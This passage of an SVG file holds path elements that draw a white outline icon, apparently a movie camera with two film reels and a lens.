	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M18.787,37.309 L37.11,37.309 L37.11,46.817 L18.787,46.817 L18.787,37.309 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M10.269,45.825 L3.435,45.825 L3.435,37.803 L10.269,37.803 "></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,17.3 C21.197,17.3 22.748,18.555 22.748,20.469 C22.748,22.384 21.197,23.936 19.282,23.936 C17.367,23.936 15.815,22.384 15.815,20.469 C15.815,18.555 17.367,17.3 19.282,17.3 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M19.282,11.148 C24.430,11.148 28.603,15.322 28.603,20.469 C28.603,25.618 24.430,29.791 19.282,29.791 C14.134,29.791 9.961,25.618 9.961,20.469 C9.961,15.322 14.134,11.148 19.282,11.148 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,11.314 C44.805,11.314 47.9,13.517 47.9,16.235 C47.9,18.954 44.805,21.157 42.87,21.157 C39.369,21.157 37.165,18.954 37.165,16.235 C37.165,13.517 39.369,11.314 42.87,11.314 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M42.87,3.1 C49.396,3.1 55.321,8.926 55.321,16.235 C55.321,23.544 49.396,29.470 42.87,29.470 C34.778,29.470 28.853,23.544 28.853,16.235 C28.853,8.926 34.778,3.1 42.87,3.1 Z"></path>
	<path fill-rule="evenodd" stroke="rgb(255, 255, 255)" stroke-width="3px" stroke-linecap="round" stroke-linejoin="bevel" fill="none" d="M54.443,36.812 L66.823,30.374 L66.823,53.649 L54.443,46.716 "></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.838,36.812 C46.932,36.812 47.819,37.699 47.819,38.793 C47.819,39.887 46.932,40.774 45.838,40.774 C44.744,40.774 43.857,39.887 43.857,38.793 C43.857,37.699 44.744,36.812 45.838,36.812 Z"></path>
	<path fill-rule="evenodd" fill="rgb(255, 255, 255)" d="M45.529,43.250 C46.623,43.250 47.510,44.137 47.510,45.231 C47.510,46.325 46.623,47.212 45.529,47.212 C44.435,47.212 43.548,46.325 43.548,45.231 C43.548,44.137 44.435,43.250 45.529,43.250 Z"></path>
</svg>